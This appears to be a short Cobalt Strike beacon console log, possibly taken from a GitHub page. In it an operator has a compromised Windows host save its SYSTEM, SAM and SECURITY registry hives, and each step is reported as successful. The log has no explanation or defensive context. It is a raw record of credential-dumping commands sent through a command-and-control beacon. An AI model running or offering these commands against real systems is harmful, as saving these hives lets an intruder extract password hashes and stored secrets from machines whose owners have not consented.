 [11/07 18:49:28] beacon> shell reg save HKLM\SYSTEM sys.hiv
[11/07 18:49:28] [*] Tasked beacon to run: reg save HKLM\SYSTEM sys.hiv
[11/07 18:49:28] [+] host called home, sent: 59 bytes
[11/07 18:49:29] [+] received output:
操作成功完成。
[11/07 18:49:46] beacon> shell reg save HKLM\SAM sam.hiv
[11/07 18:49:46] [*] Tasked beacon to run: reg save HKLM\SAM sam.hiv
[11/07 18:49:46] [+] host called home, sent: 56 bytes
[11/07 18:49:46] [+] received output:
操作成功完成。
[11/07 18:50:06] beacon> shell reg save HKLM\security security.hiv
[11/07 18:50:06] [*] Tasked beacon to run: reg save HKLM\security security.hiv
[11/07 18:50:06] [+] host called home, sent: 66 bytes
[11/07 18:50:06] [+] received output:
操作成功完成。